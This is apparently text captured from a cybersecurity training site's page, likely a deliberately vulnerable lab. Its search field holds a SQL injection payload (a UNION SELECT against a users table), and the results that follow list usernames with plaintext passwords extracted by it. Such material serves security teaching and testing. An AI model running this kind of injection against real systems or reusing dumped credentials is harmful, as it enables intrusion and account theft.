 eTech
AcAdemy
Welcome to eTech Academy!
Your premier destination for mastering the ever-evolving field of cybersecurity. At eTech
Academy, we offer a comprehensive range of courses designed to equip you with the skills
and knowledge needed to excel in the dynamic world of cyber threats and security.
' UNION SELECT user_id,username,password FROM users--;
Search
Search Results
(67) whaley: @eUWwTUI9X1W
(22) tatedarren: Vuoa4ZRp%_(L
(46) keithgreen: $R!$ta#J63dF
(5) instructor1: instructorpass1
(2) student1: password1
(31) maynarddawn: wv12qXs0kf_F
(73) douglas87: (rlyTFjT!TT1
(21) jeffreyholloway: H#U635EjxA!Y
(47) sierra41: l1rVLE2%#mTz
(83) nbrown: @E(JBvf#Ea31
(89) lanechristian: 1!Wh)D5wdcQ7